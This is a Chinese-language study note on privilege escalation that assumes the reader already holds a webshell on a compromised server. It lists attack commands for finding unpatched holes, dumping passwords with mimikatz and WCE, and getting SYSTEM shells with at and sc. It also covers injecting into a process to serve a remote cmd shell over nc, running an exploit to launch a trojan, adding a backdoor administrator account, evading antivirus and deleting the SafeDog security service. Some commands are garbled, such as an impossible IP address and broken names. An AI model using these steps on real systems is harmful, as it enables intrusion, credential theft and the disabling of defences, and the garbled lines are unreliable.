提权学习

提权前提:

1.拥有普通用户权限

2.拥有网站webshell

3.存在提权漏洞



信息收集

命令行

查看远程控制是否开启:

reg query "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDebyTSConnections

查看portnumber开启的端口:

reg query "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber

检索敏感文件:

dir /b /s *.txt

收集可利用poc:多关注新漏洞和已知漏洞,收集脚本,方便利用

漏洞分析工具

Windows_Exploit_Suggester:通过下载微软公开漏洞库到本地“生成日期+mssb.xls”文件,

然后根据操作系统版本,跟systeminfo生成的文件进行比对,从而发现系统是否存在未修复漏洞。

//下载漏洞库

windows-exploit-suggester.py –update

//靶机生成系统信息文件

systeminfo > win10.txt

//查看系统漏洞

windows-exploit-suggester.py --database 2018-08-11-mssb.xls --systeminfo win10.txt

Linux_Exploit_Suggester:根据操作系统版本号自动查找相应提权脚本的工具,如果不带任何参数运行该脚本的话,将执行uname -r返回的操作系统发行版本,或者手工输入-k参数查找指定版本号。

//查看内核信息

uname -a-

//检测漏洞

./Linux_Exploit_Suggester.pl

//指定版本检测漏洞

./Linux_Exploit_Suggester.pl -k 2.6.28

获取密码工具

minikatz:抓取密码

//提取权限

privilege::debug

//抓取密码

sekurlsa::logonpasswords

WCE:抓取密码

//查看当前登录的用户及加密的密码

wce-universal.exe -l

//查看当前用户登录的详细信息

wce-universal.exe -lv

//删除一个指定会话的luid

wce-universal.exe -d ID号

//刷新会话信息

wce-universal.exe -e(手动更新)

//拼接会话信息,拼接会话信息可以隐藏用户身份和信息

wce-universal.exe -i ID号 -s 用户信息

//生成指定字符串的lmhash和ntlmhash

wce-universal.exe -g 明文密码

//查看明文信息

wce-universal -w

系统提权

提权工具

at命令:Windows XP中内置的命令

at+时间+/interaction cmd

sc命令:XP系统中功能强大的DOS命令

//创建super进程

sc Creat Super binPath="cmd /K start" type=own type=interact

//启动

sc start Super

pin.jector.exe:注入进程

//查看可注入进程

pin.jector.exe -l

//注入pid为600进程,使用端口2345返回cmd

pin.jector.exe -p 600 cmd 2345

//监听注入的进程

nc -nv 192.268.1.57 2345

Windows提权

提权准备:

使用 Windows-Exploit-Suggester获取目前系统中可能存在的漏洞,步骤如下。

① 收集并编译相关POC。

② 若操作系统中安装了杀毒软件及安全防护软件,则需要对提权 POC 进行免杀,否则直接 进行下一步。

③ 上传POC。

④ 由WebShell或者反弹WebShell来执行命令。

⑤ 搜索漏洞,根据关键字进行搜索

例如MS10-061。

● 在百度浏览器中搜索“MS10-061 site:exploit-db.com”。

● 访问packetstormsecurity网站进行搜索(https://packetstormsecurity.com/search/? q=MS16-016)。

● 安全焦点的BugTraq是一个出色的漏洞和Exploit数据源,可以通过CVE编号或者产品信息漏洞直接搜索,网址为http://www.securityfocus.com/bid。

MSF搜索可利用poc:

(1)搜索POC 在Kali中打开MSF或者执行“/usr/bin/msfconsole”命令,在命令提示符下使用search ms+年份后两位

//搜索2018年Windows下所有可用exploit

search ms18

(2)查看相关漏洞情况

可以通过微软官方网站查看漏洞所对应的版本

利用方式 :“https://technet.microsoft.com/library/security/漏洞号”

例如查看 MS08-068的网页,打开方式为“https://technet.microsoft.com/library/security/ms08-068”。

如果显 示为“严重”,则表明可以被利用。

实施提权:

可以通过执行命令进行提权

//直接执行木马

poc.exe ma.exe

//添加用户

poc.exe "net user antian365 lqaz2wsx /add"

poc.exe "net user localgroup administrators antian365 /add"

//获取明文密码或者哈希值

poc.exe "wce32.exe" -w

poc.exe "wce64.exe" -w

poc.exe "wce32"

停用安全狗:

停用安全狗的相关服务:

net stop "Safedog Guard Center" /y

net stop "Safedog Update Center" /y

net stop "SafeDogCloudHelper" /y

删除SafeDogGuardCenter服务:

sc stop "SafeDogGuardCenter"

sC config "SafeDogGuardCenter" start= disabled

sC delete "SafeDogGuardCenter"

sC stop "Sa feDogUpdateCenter"

sC config "SafeDogUpdateCenter" start= disabled

sC delete "SafeDogUpdateCenter"

sc stop "SafeDogCloudHelper”

sC config "SafeDogCloudHelper" start= disabled

sC delete "Sa feDogCloudHelper"